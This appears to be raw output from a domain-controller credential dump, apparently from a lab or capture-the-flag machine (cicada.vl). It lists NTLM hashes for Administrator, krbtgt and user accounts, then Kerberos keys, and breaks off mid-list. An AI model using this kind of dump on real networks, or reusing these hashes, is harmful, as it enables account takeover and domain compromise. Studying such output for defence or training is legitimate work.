 [-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:85a0da53871a9d56b6cd05deda3a5e87:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8dd165a43fcb66d6a0e2924bb67e040c:::
cicada.vl\Shirley.West:1104:aad3b435b51404eeaad3b435b51404ee:ff99630bed1e3bfd90e6a193d603113f:::
cicada.vl\Jordan.Francis:1105:aad3b435b51404eeaad3b435b51404ee:f5caf661b715c4e1435dfae92c2a65e3:::
cicada.vl\Jane.Carter:1106:aad3b435b51404eeaad3b435b51404ee:7e133f348892d577014787cbc0206aba:::
cicada.vl\Joyce.Andrews:1107:aad3b435b51404eeaad3b435b51404ee:584c796cd820a48be7d8498bc56b4237:::
cicada.vl\Daniel.Marshall:1108:aad3b435b51404eeaad3b435b51404ee:8cdf5eeb0d101559fa4bf00923cdef81:::
cicada.vl\Rosie.Powell:1109:aad3b435b51404eeaad3b435b51404ee:ff99630bed1e3bfd90e6a193d603113f:::
cicada.vl\Megan.Simpson:1110:aad3b435b51404eeaad3b435b51404ee:6e63f30a8852d044debf94d73877076a:::
cicada.vl\Katie.Ward:1111:aad3b435b51404eeaad3b435b51404ee:42f8890ec1d9b9c76a187eada81adf1e:::
cicada.vl\Richard.Gibbons:1112:aad3b435b51404eeaad3b435b51404ee:d278a9baf249d01b9437f0374bf2e32e:::
cicada.vl\Debra.Wright:1113:aad3b435b51404eeaad3b435b51404ee:d9a2147edbface1666532c9b3acafaf3:::
DC-JPQ225$:1000:aad3b435b51404eeaad3b435b51404ee:9323a945f6606ac6b44263f00218cfab:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:f9181ec2240a0d172816f3b5a185b6e3e0ba773eae2c93a581d9415347153e1a
Administrator:aes128-cts-hmac-sha1-96:926e5da4d5cd0be6e1cea21769bb35a4
Administrator:des-cbc-md5:fd2a29621f3e7604
krbtgt:aes256-cts-hmac-sha1-96:ed5b82d607535668e59aa8deb651be5abb9f1da0d31fa81fd24f9890ac84693d
krbtgt:aes128-cts-hmac-sha1-96:9b7825f024f21e22e198e4aed70ff8ea
krbtgt:des-cbc-md5:2a768a9e2c983e31
cicada.vl\Shirley.West:aes256-cts-hmac-sha1-96:3f3657fb6f0d441680e9c5e0c104ef4005fa5e79b01bbeed47031b04a913f353